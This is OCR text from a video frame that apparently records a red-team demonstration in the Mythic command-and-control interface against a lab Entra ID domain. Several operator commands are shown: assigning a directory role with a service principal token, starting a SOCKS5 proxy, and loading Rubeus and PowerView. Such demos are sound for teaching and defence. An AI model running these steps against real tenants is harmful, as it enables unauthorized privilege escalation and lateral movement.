 VLC media player File Edit View Playback Audio Video Subtitles Window Help US
Step7.avi
Mythic DeleteTasksA... - JupyterLab
Not Secure https://127.0.0.1:8443/new/callbacks
Cody Thomas
Synced User Attack Path
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN
4 10.2.0.6 DESKTOP-02 JFrank SPECTERPHS1 4044 1 seconds
2 10.2.0.6 DESKTOP-02 JFrank SPECTERPHS1 11364 1 seconds
CALLBACK: 2 CALLBACK: 4
4 id : 65ea7023-a512-4aeb-9c83-7b4a6da1dc02
5 businessPhones : {}
6 displayName : Tim Gambler
7 givenName :
8 jobTitle :
9 mail :
10 mobilePhone :
11 officeLocation :
12 preferredLanguage :
13 surname :
14 userPrincipalName : timgambler@specterphs1.com
15
16
17
18
[Wed Aug 21 2024 05:52 PM] / 138 / mythic_admin / 4 / apollo /
powershell New-EntraRoleAssignment ` -PrincipalId "65ea7023-a512-4aeb-9c83-7b4a6da1dc02" ` -RoleDefinitionID "966707d0-3269-4727-9be2-8c3a10f19b9d" ` -Token $env:ServicePrincipalToken
1
2
3 @odata.context : https://graph.microsoft.com/v1.0/$metadata#roleManagement/directory/roleAssignme
4 nts/$entity
5 id : 0AdnlmkyJ0eb4ow6EPGbnSNw6mUSpetKnIN7Sm2h3AI-1
6 principalId : 65ea7023-a512-4aeb-9c83-7b4a6da1dc02
7 directoryScopeId : /
8 roleDefinitionId : 966707d0-3269-4727-9be2-8c3a10f19b9d
9
10
11
12
[Wed Aug 21 2024 05:56 PM] / 139 / mythic_admin / 4 / apollo /
socks Started SOCKS5 server on port 7000
[Wed Aug 21 2024 06:01 PM] / 140 / mythic_admin / 4 / apollo /
register_assembly Rubeus.exe
1 Rubeus.exe has been registered.
[Wed Aug 21 2024 06:01 PM] / 141 / mythic_admin / 4 / apollo /
register_assembly PowerView.ps1
1 PowerView.ps1 will now be imported in PowerShell commands.
Step7.avi
Task an agent...
04:25
Play
GO
zoom